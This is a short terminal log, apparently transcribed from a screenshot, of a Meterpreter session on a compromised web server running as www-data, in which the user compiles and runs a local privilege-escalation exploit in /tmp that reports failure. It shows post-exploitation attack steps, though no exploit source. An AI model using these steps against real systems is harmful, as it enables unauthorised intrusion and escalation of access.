 meterpreter > shell
Process 25427 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /tmp
gcc exp.c -o exp
gcc: error: exp.c: No such file or directory
gcc: fatal error: no input files
compilation terminated.
gcc exp.c -o exp
chmod 777 exp
ls exp
exp
./exp
spawning threads
mount #1
mount #2
child threads done
exploit failed
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)